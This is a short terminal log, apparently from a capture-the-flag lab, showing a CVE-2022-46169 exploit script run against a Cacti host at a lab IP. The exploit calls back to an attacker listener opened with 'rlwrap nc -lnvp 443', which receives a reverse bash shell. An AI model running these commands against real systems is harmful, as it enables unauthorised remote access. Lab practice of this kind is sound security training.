 [sudo] password for axel:
❯ python3 CVE-2022-46169.py -u http://10.10.11.211 --LHOST=10.10.14.47 --LPORT=443
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
❯ sudo su
[sudo] password for axel:
❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.11.211] 52348
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$